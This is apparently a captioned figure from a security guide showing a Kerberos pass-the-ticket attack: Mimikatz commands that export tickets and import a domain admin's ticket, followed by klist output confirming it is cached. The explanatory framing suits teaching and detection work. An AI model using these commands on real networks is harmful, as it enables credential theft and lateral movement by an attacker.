 In this example, the attacker previously dumped available tickets using the Mimikatz option “sekurlsa::tickets /export”. This writes each ticket out to a file, which can then be
subsequently moved and imported to wherever it will be useful. The Mimikatz “kerberos::ptt” option is seen here importing a ticket for a domain admin user named “rsydow”. After
importation, the built-in Windows command “klist” is used to show that the desired ticket is cached on the system and available to authenticate throughout the environment.
Administrator: Command Prompt
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt [0;294e90]-2-0-40e00000-rsydow@krbtgt-SHIELDBASE.LOCAL.
kirbi
* File: '[0;294e90]-2-0-40e00000-rsydow@krbtgt-SHIELDBASE.LOCAL.kirbi': OK
mimikatz # exit
Bye!
C:\Temp\klist
Current LogonId is 0:0x36c194
Cached Tickets: (1)
#0> Client: rsydow @ SHIELDBASE.LOCAL
Server: krbtgt/SHIELDBASE.LOCAL @ SHIELDBASE.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
Start Time: 11/26/2016 22:32:18 (local)
End Time: 11/27/2016 8:32:18 (local)
Renew Time: 12/3/2016 22:32:18 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96